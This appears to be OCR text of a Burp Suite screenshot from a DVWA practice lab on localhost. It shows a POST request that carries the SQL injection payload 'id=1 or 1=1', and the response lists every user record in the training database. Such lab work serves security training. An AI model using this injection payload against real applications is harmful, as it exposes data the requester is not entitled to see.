 Request
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 25
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:8080
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1:8080/dvwa/vulnerabilities/sqli/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: security=medium; PHPSESSID=50ldhcktanfqj222hgpa3lusq7
20 Connection: close
21
22 id=1 or 1=1&Submit=Submit
Response
Pretty Raw Render \n Actions
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1
First name: admin
Surname: admin
ID: 1 or 1=1
First name: Gordon
Surname: Brown
ID: 1 or 1=1
First name: Hack
Surname: Me
ID: 1 or 1=1
First name: Pablo
Surname: Picasso
ID: 1 or 1=1
First name: Bob
Surname: Smith